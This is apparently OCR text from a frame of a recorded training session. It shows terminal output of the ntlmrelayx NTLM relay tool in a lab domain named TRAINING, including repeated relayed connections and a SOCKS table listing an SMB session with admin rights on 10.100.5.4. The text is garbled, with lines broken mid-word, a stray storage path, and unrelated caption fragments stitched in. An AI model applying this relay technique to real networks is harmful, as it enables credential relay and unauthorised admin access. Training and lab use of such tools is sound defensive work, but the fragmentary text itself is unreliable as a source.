 q@BlueBastion-Q: ~
Windows PowerShell
[*] SMBD-Thread-73 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 control
ere are no more targets left!
Ean Meyer
[*] SMBD-Thread-74 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, but th
ere are no more targets left!
[*] SMBD-Thread-75 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, but th
ere are no more targets left!
[*] SMBD-Thread-76 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, but th
ere are no more targets left!
[*] SMBD-Thread-77 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, but th
ere are no more targets left!
[*] SMBD-Thread-78 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, but th
ere are no more targets left!
ntlmrelayx> socks
Protocol  Target      Username            AdminStatus  Port
--------  ----------  ------------------  -----------  ----
SMB       10.100.5.4  TRAINING/FILEMAKER  TRUE         445
ntlmrelayx> [*] SMBD-Thread-82 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 contro
lled, but there are no more targets left!
[*] SMBD-Thread-83 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, but th
ere are no more targets left!
[*] SMBD-Thread-84 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, but th
ere are no more targets left!
[*] SMBD-Thread-85 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, but th
ere are no more targets left!
[*] SMBD-Thread-86 (process_request_thread): Connection from TRAINING/FILEMAKER@10.100.5.3 controlled, but th
ere are no more targets left!
up for training. It's pretty cool.
zoom